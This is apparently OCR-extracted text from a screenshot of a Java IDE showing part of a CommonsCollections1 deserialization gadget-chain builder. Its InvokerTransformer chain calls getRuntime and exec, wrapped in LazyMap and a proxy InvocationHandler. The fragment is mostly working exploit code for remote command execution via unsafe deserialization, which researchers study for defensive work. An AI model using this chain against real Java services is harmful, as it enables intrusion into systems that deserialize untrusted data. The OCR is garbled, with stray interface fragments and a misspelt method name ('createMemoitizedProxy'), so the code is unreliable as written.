 oads CommonsCollections1 ccTest2 Git:
.ass ExampleInvocationHandler.java ExampleTest.java LazyMap.class ccTest2.java CommonsCollections1.java
57 new InvokerTransformer( methodName: "getMethod", new Class[] { 1
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer( methodName: "invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer( methodName: "exec",
64 new Class[] { String.class }, execArgs),
65 new ConstantTransformer( constantToReturn: 1) };
66
67 final Map innerMap = new HashMap();
68
69 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
70
71 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
72
73 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
74
75 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain
76
77 return handler;
78 }
79
ariables
Memory Overhead Coroutines